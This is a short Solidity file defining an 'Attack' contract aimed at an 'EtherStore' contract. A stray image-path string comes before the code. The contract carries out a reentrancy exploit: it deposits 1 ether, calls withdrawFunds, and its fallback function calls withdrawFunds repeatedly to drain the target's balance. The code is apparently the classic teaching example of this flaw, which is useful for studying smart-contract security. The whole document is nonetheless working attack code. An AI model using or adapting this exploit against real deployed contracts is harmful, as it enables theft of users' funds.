 pragma solidity >=0.4.22 <0.6.0;
import "./ethstore.sol";
contract Attack {
EtherStore public etherStore;
// intialise the etherStore variable with the contract address
constructor(address _etherStoreAddress) public {
etherStore = EtherStore(_etherStoreAddress);
}
function pwnEtherStore() public payable {
// attack to the nearest ether
require(msg.value >= 1 ether);
// send eth to the depositFunds() function
etherStore.depositFunds.value(1 ether)();
// start the magic
etherStore.withdrawFunds(1 ether);
}
// fallback function - where the magic happens
function () payable public {
if (etherStore.balance > 1 ether) {
etherStore.withdrawFunds(1 ether);
}
}
}